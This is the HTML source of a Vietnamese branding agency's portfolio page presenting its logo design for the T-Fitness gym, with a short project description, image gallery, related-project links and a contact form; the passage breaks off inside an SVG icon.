                    <img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
                        width="93" height="55">
                </a>
            </div>
            <div id="mainmenu" class="d-flex">
                <div id="iconmenu" onclick="myFunction(this)">
                    <div class="thanh1"></div>
                    <div class="thanh2"></div>
                    <div class="thanh3"></div>
                </div>
                <div class="menu-menu-1-container"><ul id="main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://ilogo.vn/gioi-thieu.html/">Giới thiệu</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="#">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28"><a href="#">Sáng tạo thương hiệu</a>
	<ul class="sub-menu">
		<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://ilogo.vn/thiet-ke-logo.html/">Thiết Kế Logo</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a rel="dofollow" href="https://ilogo.vn/thiet-ke-nhan-dien-thuong-hieu.html/">Thiết Kế Bộ Nhận Diện Thương Hiệu</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://ilogo.vn/dich-vu-sang-tac-slogan-cong-ty.html/">Dịch Vụ Sáng Tác Tác Slogan</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://ilogo.vn/dat-ten-thuong-hieu.html/">Dịch Vụ Đặt Tên Công Ty</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://ilogo.vn/dang-ky-bao-ho-nhan-hieu.html/">Dịch Vụ Đăng Ký Bảo Hộ Nhãn Hiệu</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://ilogo.vn/tu-van-xay-dung-thuong-hieu.html/">Tư Vấn Thương Hiệu</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a href="#">Thiết Kế In Ấn</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a rel="nofollow" href="http://icolor.vn/thiet-ke-profile-cong-ty.html/">Thiết Kế Profile</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a rel="nofollow" href="http://icolor.vn/thiet-ke-catalogue.html/">Thiết Kế Catalogue</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a rel="nofollow" href="https://icolor.vn/thiet-ke-brochure.html/">Thiết Kế Brochure</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a rel="nofollow" href="http://icolor.vn/thiet-ke-ho-so-nang-luc-cong-ty.html/">Thiết Kế Hồ Sơ Năng Lực</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a rel="nofollow" href="http://icolor.vn/bien-tap-noi-dung.html/">Biên Tập Nội Dung</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a rel="nofollow" href="http://icolor.vn/bang-gia-in-an.html/">In Ấn Và Sản Xuất Ấn Phẩm</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6966"><a href="https://ilogo.vn/du-an/">Dự án</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://ilogo.vn/bao-gia.html/">Báo giá</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://ilogo.vn/blog/">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://ilogo.vn/lien-he.html/">Liên hệ</a></li>
</ul></div>                <div class="header_right">
                    <div class="search-home">
                        <div class="icon-search">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </div>
                        <div class="area-search">
                            <form action="https://ilogo.vn" method="get" class="form-inline">
                                <label><input name="s" id="mod-search-searchword" maxlength="200"
                                        class="inputbox search-query" type="text" size="20" value="Tìm kiếm..."
                                        onblur="if (this.value=='') this.value='Tìm kiếm...';"
                                        onfocus="if(this.value=='Tìm kiếm...') this.value='';" required></label>
                                <!-- <input type="hidden" name="task" value="search"> -->
                                <input type="hidden" name="cat" id="cat" value="29" />
                                <button type="submit" class="is-search-submit">
                                    <svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" width="24px">
                                        <path
                                            d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z">
                                        </path>
                                    </svg>
                                </button>
                            </form>
                        </div>
                    </div>
                    <a href="tel:0965836829" class="consult iconed iconed_center header__control">
                        <span class="consult__ico iconed__ico iconed__ico_r-default">
                            <svg class="tablet-ico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                                <path
                                    d="M304 0h-224c-35.35 0-64 28.65-64 64v384c0 35.35 28.65 64 64 64h224c35.35 0 64-28.65 64-64V64C368 28.65 339.3 0 304 0zM192 480c-17.75 0-32-14.25-32-32s14.25-32 32-32s32 14.25 32 32S209.8 480 192 480zM304 64v320h-224V64H304z" />
                            </svg>
                        </span>
                        <span class="consult__content">
                            <span class="consult__title">
                                <span class="consult__device">Hotline tư vấn</span>
                            </span>
                            <span class="consult__phone">0965 836 829</span>
                        </span>
                    </a>
                </div>
            </div>
        </div>
    </header>
    <style>
    .header_right {
        display: flex;
        align-items: center;
    }

    #iconmenu {
        display: none;
    }

    .thanh1 {
        width: 35px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh2 {
        width: 50px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .thanh3 {
        width: 20px;
        height: 1px;
        background-color: black;
        margin: 8px 0;
        border-radius: 10px
    }

    .change .thanh1 {
        -webkit-transform: rotate(-45deg) translate(-5px, 6px);
        transform: rotate(-45deg) translate(-5px, 8px);
        width: 20px;
        background-color: white;
    }

    .change .thanh2 {
        opacity: 0;
    }

    .change .thanh3 {
        -webkit-transform: rotate(45deg) translate(-5px, -8px);
        transform: rotate(45deg) translate(-5px, -8px);
        width: 20px;
        background-color: white;
    }

    @media screen and (max-width:768px) {
        #iconmenu {
            display: block !important;
        }
    }
    </style>
    <script>
    function myFunction(x) {
        x.classList.toggle("change");
    }

    </script><section id="slideshow" class="slideshow">
	<div class="banner-top">
		<div class="container1">
			<div class="branding">
				<h1>Thiết kế logo Phòng tập Gym 5 sao T-Fitness </h1>
				<div class="breadcrumb">
					<div id="crumbs"><a href="https://ilogo.vn">Trang chủ</a>   >   <a href="https://ilogo.vn/thiet-ke-logo/">Thiết kế logo</a>   >   <span class="current">T-FITNESS</span></div>				</div>
			</div>
		</div>
	</div>
	<!--div class="overlay"></div-->
</section>
<section id="singles" class="single">
	<div class="post-format-image"> 
		<div class="container1">
	<article class="detailpage">
		<div class="the_content">
			<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-square ftwp-border-thin" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tổng quan dự án</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Các dự án liên quan:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Thiết kế bộ thương hiệu Công ty CP VietArt</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Thiết kế logo CT ClubM M Privilege</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Thiết kế thương hiệu sản phẩm Tech Fitness</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><h2 id="ftoc-heading-1" class="ftwp-heading ftwp-heading"><strong>Tổng quan dự án</strong></h2>
<p>Dự án thiết kế logo thương hiệu Phòng tập Gym 5 sao T-Fitness do đội ngũ sáng tạo iLogo tư vấn và thực hiện.</p>
<p>Với hình ảnh cách điệu từ một quả tạ kết hợp với chữ “T” bên trên thể hiện 5 sao tạo sự đẳng cấp của T-Fitness, iLogo mong muốn truyền tải thông điệp mềm mại, khoẻ khoắn với hướng phát triển đi lên không ngừng của thương hiệu T-Fitness</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1402" src="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness1.jpg" alt="t fitness1" width="959" height="645" title="T-FITNESS 6" srcset="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness1.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/t-fitness1-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1403" src="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness2.jpg" alt="t fitness2" width="959" height="645" title="T-FITNESS 7" srcset="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness2.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/t-fitness2-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1404" src="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness3.jpg" alt="t fitness3" width="959" height="645" title="T-FITNESS 8" srcset="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness3.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/t-fitness3-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1405" src="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness4.jpg" alt="t fitness4" width="959" height="645" title="T-FITNESS 9" srcset="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness4.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/t-fitness4-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1406" src="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness5.jpg" alt="t fitness5" width="959" height="645" title="T-FITNESS 10" srcset="https://ilogo.vn/wp-content/uploads/2021/10/t-fitness5.jpg 959w, https://ilogo.vn/wp-content/uploads/2021/10/t-fitness5-768x517.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></p>
<p><em>&gt;&gt; Nếu bạn là chủ doanh nghiệp muốn nhận được logo chuyên nghiệp, độc quyền hãy liên hệ ngay chúng tôi để nhận được giải pháp hữu nghiệm nhất, chúng tôi có kinh nghiệm phục vụ cho hơn 6.000+ khách hàng là các doanh nghiệp hàng đầu. Hãy để iLogo đồng hành cùng bạn!</em></p>
<h2 id="ftoc-heading-2" class="ftwp-heading ftwp-heading ftwp-heading ftwp-heading-target ftwp-heading"><span style="font-size: 12pt;">Các dự án liên quan:</span></h2>
<h2 id="ftoc-heading-3" class="ftwp-heading"><a href="https://ilogo.vn/vietart/"><span style="font-size: 12pt;">Thiết kế bộ thương hiệu Công ty CP VietArt</span></a></h2>
<h2 id="ftoc-heading-4" class="ftwp-heading"><a href="https://ilogo.vn/m-privilege/"><span style="font-size: 12pt;">Thiết kế logo CT ClubM M Privilege</span></a></h2>
<h2 id="ftoc-heading-5" class="ftwp-heading"><a href="https://ilogo.vn/tech-fitness/"><span style="font-size: 12pt;">Thiết kế thương hiệu sản phẩm Tech Fitness</span></a></h2>
</div>		</div> 
				
		<div class="liskeshare">
			<div class="fb-like" data-href="https://ilogo.vn/t-fitness/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
		</div>
	</article>
	<section id="svg-fixed">
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 0% 90%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg5.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 100% 20%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg1.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 95% 80%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-10.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 14% 42%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg3.svg")'></div>
		<div class="jet-parallax-section__image" style='background-size: auto; background-position: 82% 0%; background-image: url("https://ilogo.vn/wp-content/themes/icolor/images/page/ritmic-portfolio_svg2.svg")'></div>
	</section>
</div>

<section id="form">
	<div class="container">
		<li id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"><div class="wow bounceIn" data-wow-delay="0.5s">
<h3>Bắt đầu dự án của bạn ngay bây giờ</h3>
<p>Hơn 9000+ doanh nghiệp đã và đang đồng hành cùng iLogo Branding</p>
<p><button class="btn btn-primary">Nhận tư vấn miễn phí</button>
</div>
</div></li>
	</div>
</section>


<!-- css ngay 24/4/2021 -->
<style type="text/css" media="screen">
	.jet-parallax-section__image{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		background-repeat: no-repeat;
		z-index: -1;
		cursor: none;
	}
	.detailpage{
		padding: 40px 70px;
		width: 100%;
	}
	.detailpage h1{
		font-size: 26px;
	}
	.detailpage p{
		text-align: justify;
		line-height: 1.8;
		font-size: 15px;
	}
	.detailpage img {
	    width: auto;
	    height: auto;
	    max-width: 100%;
	    margin: 0 auto 10px;
	    display: table;
	}
	.detailpage .wp-caption-text{
		text-align: center;
		margin-bottom: 15px;
	}
	
	.liskeshare{
		margin: 15px 0;
		text-align: center
	}
	@media(max-width: 480px){
		.detailpage{
			padding: 20px 0;
		}
	#svg-fixed {
			display: none !important;
		}
	}
</style>  
	</div>
</section>
<link rel='stylesheet prefetch' href='https://ilogo.vn/wp-content/themes/icolor/css/lightbox.css'>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script type="text/javascript" charset="utf-8" defer>
	$(function() {
		$('.main-content-post img, article.detailpage img').each(function(index, el) {
			data = $(this).attr('src');
			$(this).wrap('<a data-fancybox="gallery" href="'+data+'"></a>')
		});
	});
</script>
<script src="https://ilogo.vn/wp-content/themes/icolor/js/lightbox.js" defer></script>
<style type="text/css" media="screen">
	.branding .breadcrumb a,
	span.current {
		color: #000000;
	}
	p iframe{
		display: block;
		margin: 0 auto;
		text-align: center;
	}
	#slideshow h1{
		font-size: 34px;
	}
	#singles .detailpage div.the_content div{
		width: 100%!important
	}
	@media(max-width: 480px){
		#slideshow h1{
			font-size: 24px;
		}
	}
</style>
<footer class="footer">
	<div class="animate-bubble">
		<div class="bubble a-one"></div>
		<div class="bubble a-three"></div>
		<div class="bubble a-four"></div>
		<div class="bubble a-six"></div>
		<div class="bubble a-eight">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-nine">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
		<div class="bubble a-ten">
			<img src="https://ilogo.vn/wp-content/themes/icolor/images/banner/shape/a3.png" alt="iMedia Agency">
		</div>
	</div>
	<div class="container">
		<div class="row d-flex flex-wrap">
			<div class="col-sm-7 wow fadeInLeftBig " data-wow-duration="2s">
				<div class="logoft d-flex">
					<a href="https://ilogo.vn" alt="iLogo Branding" title="iLogo Branding">
						<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg" alt=""
							width="93" height="55">
					</a>
					<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
					</div>
				<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
			</div>
			<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>								</div>
	</div>
</footer><!-- End footer -->
<div class="lineft">
	<div class="container">
		<div class="leftline">
			<p> &copy; Copyright 2021 ILOGO BRANDING &reg;</p>
		</div>
		<div class="rightline">
			<li id="black-studio-tinymce-23" class="widget widget_black_studio_tinymce"><div class="textwidget"><ul>
<li></li>
<li></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://zalo.me/1711329858921776198" target="_blank" rel="noopener">
<p></a></span></li>
<li></li>
<li></li>
<li></li>
</ul>
<p><a href="http://online.gov.vn/Home/WebDetails/78784"><span style="color: #000000;"><img class="alignnone size-full wp-image-235" src="https://ilogo.vn/wp-content/uploads/2021/10/logoSaleNoti-e1632064720404.png" alt="" width="90" height="34" /></span><noscript><img src="https://icolor.vn/wp-content/uploads/2021/03/logoSaleNoti-e1632064720404.png" height="34" width="90" alt="Website đã thông báo với bộ công thương" title="icolor.vn đã thông báo với Bộ Công Thương, hãy an tâm sử dụng dịch vụ."></noscript></a></p>
</div></li>
		</div>
	</div>
</div>
<div class="modal" id="guiyeucaupopup">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="container1">
				<div class="row d-flex flex-wrap">
					<div class="col-sm-7">
						<div class="logoft d-flex">
							<a href="https://ilogo.vn" alt="iColor Branding" title="iColor Branding">
								<img src="https://ilogo.vn/wp-content/themes/icolor/images/ilogo-logo-2-2023.svg"
									alt="" width="93" height="55">
							</a>
							<p>iColor Branding - Công ty Sáng tạo Thương hiệu</p>
						</div>
						<li id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><div>
<div>
<div class="address1">
<div class="vanphong">VĂN PHÒNG HÀ NỘI</div>
<div class="diachi">
<p>Tầng 19, Tòa nhà 169 Nguyễn Ngọc Vũ, Q. Cầu Giấy<br />
Hotline: <a href="tel:0965836899" rel="nofollow">0965 836 899</a></p>
</div>
</div>
<div class="address2">
<div class="vanphong">VĂN PHÒNG TP. HCM</div>
<div class="diachi">
<p>Phòng L17-11, Tầng 17, Vincom Center, 45A Lý Tự Trọng, Phường Bến Nghé, Quận 1<br />
Hotline: <a href="tel:0965836829" rel="nofollow">0965 836 829</a></p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="diachi">
<p>Email: ilogo@icolor.vn</p>
<p>Website:<a href="https://ilogo.vn/">www.ilogo.vn</a></p>
</div>
</div>
</div></li>
					</div>
					<div class="guiyeucau col-sm-5">
	<h6 class="widgettitle">Gửi yêu cầu đến iLogo</h6>
	<form action="" method="post" class="form_design" >
		<div class="box_input box_part">
			<input value="" type="text" name="full_name" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_name"  placeholder="Họ và tên*" title="Họ và tên không hợp lệ! Vui lòng nhập lại" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="tel" name="phone_number" size="40" pattern="[0]+[0-9]{9}" class="input_phone" placeholder="Số điện thoại*" title="Số điện thoại không hợp lệ! Vui lòng nhập đủ 10 số" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="email" name="mail" size="40" class="input_mail" placeholder="Email*" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" required>
					</div>
		<div class="box_input box_part">
			<input value="" type="text" name="job" size="40" pattern="[a-z A-ZàáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềếệểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀẾỆỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]{2,100}" class="input_job" placeholder="Ngành nghề*" title="Để tránh spam, vui lòng không nhập số vào trường dữ liệu này!" required>
					</div>
		<div class="box_input">
			<textarea value="" name="message" cols="40" rows="10" class="input_message" placeholder="Nội dung dịch vụ*" required></textarea>
					</div>
		<p><input type="submit" name="submit" value="Gửi yêu cầu" class="input_submit"></p>
	</form>			
</div>				</div>
			</div>
			<div class="x">x</div>
		</div>
	</div>
</div>
<div id="supportfix">
	<ul>
		<li>
			<a href="tel:0965836829" id="link_phone" alt="0965836829">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" focusable="false" x="0px" y="0px" viewBox="0 0 512 512"
						style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<path class="st0"
							d="M493.4,24.6l-104-24c-11.3-2.6-22.9,3.3-27.5,13.9l-48,112c-4.2,9.8-1.4,21.3,6.9,28l60.6,49.6  c-36,76.7-98.9,140.5-177.2,177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112,48c-10.7,4.7-16.6,16.3-14,27.6l24,104  C27.1,504.2,36.7,512,48,512c256.1,0,464-207.5,464-464C512,36.8,504.3,27.1,493.4,24.6z" />
					</svg></span>
			</a>
			<a href="tel:0965836829" class="txt">Gọi ngay: 0965.836.829</a>
		</li>
		<li>
			<a href="https://zalo.me/0965836829" target="_blank" alt="Liên hệ tới iLogo Branding qua Zalo"
				rel="noopener">
				<span><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"
						id="Layer_1" x="0px" y="0px" viewBox="0 0 2500 2500" style="fill:#777" xml:space="preserve">
						<g>
							<path class="st0"
								d="M759.4,2368.7c-148.3,0-297.2,4.9-445.5-0.5c-175.5-7.1-309.7-154.3-309.7-329.8c0-566.7,1.1-1133.3,0-1700.5   c0-194,151.6-329.2,326-334.1c182.5-4.9,365.6-1.1,548.7-1.1c3.3,0,7.6-1.6,9.2,3.8c-1.1,9.8-10.9,10.9-16.8,14.7   c-107.6,63-205.9,138.5-288.5,232c-136.4,154.3-230.9,331.4-263,537.3c-56.5,363.5,57,672,314,929.6c45.6,46.2,51.6,82,15.2,144   c-44,74.4-110.8,125-182,171.1c-7.6,4.3-15.2,9.8-22.8,14.7c-11.4,9.8-4.3,14.7,5.4,19c2.2,4.9,4.9,9.2,8.1,13.6  c62.5,55.4,121.7,114.6,183.1,171.1c28.8,26.6,57.6,54.3,85.3,82C737.7,2345.8,756.7,2349.1,759.4,2368.7z">
							</path>
							<path class="st1"
								d="M759.4,2368.7c-2.7-19-21.7-22.3-33.1-33.7c-27.7-28.3-56.5-55.4-85.3-82c-61.4-56.5-120.6-115.7-183.1-171.1   c-3.3-4.3-6-8.7-8.1-13.6c138.5,27.2,273.8,8.7,406.9-32.1c45.1-13.6,90.2-27.2,135.8-38.6c31-8.1,63.6-6.5,93.4,4.3   c344.4,118.4,684.5,107.6,1019.2-39.1c136.4-60.3,260.8-145.1,366.2-251c5.4-5.4,9.2-13.6,19-14.1c4.9,7.6,2.2,15.8,2.2,23.9v317.8   c1.1,181.5-144.5,329.2-326,330.9h-2.7c-195.6,1.1-391.2,0-586.8,0H792C781.1,2369.2,770.3,2368.7,759.4,2368.7L759.4,2368.7z">
							</path>
							<path class="st0"
								d="M844.2,1152.8c82,0,159.2-0.5,235.8,0c42.9,0.5,66.3,18.5,70.6,52.7c4.9,42.9-20.1,71.7-66.8,72.3   c-88,1.1-175.5,0.5-263.5,0.5c-25.5,0-50.5,1.1-76.1-0.5c-31.5-1.6-62.5-8.1-77.7-40.7c-15.2-32.6-4.3-61.9,16.3-88.6   c83.7-106.5,167.9-213.5,252.1-320c4.9-6.5,9.8-13,14.7-19c-5.4-9.2-13-4.9-19.6-5.4c-58.7-0.5-117.9,0-176.6-0.5   c-13.6,0-27.2-1.6-40.2-4.3c-31-7.1-50-38-42.9-68.5c4.9-20.6,21.2-37.5,41.8-42.4c13-3.3,26.6-4.9,40.2-4.9   c96.7-0.5,194-0.5,290.7,0c17.4-0.5,34.2,1.6,51.1,6c36.9,12.5,52.7,46.7,38,82.6c-13,31-33.7,57.6-54.3,84.2   c-71.2,90.7-142.3,180.9-213.5,270.6C858.3,1133.8,852.9,1140.8,844.2,1152.8L844.2,1152.8z">
							</path>
							<path class="st0"
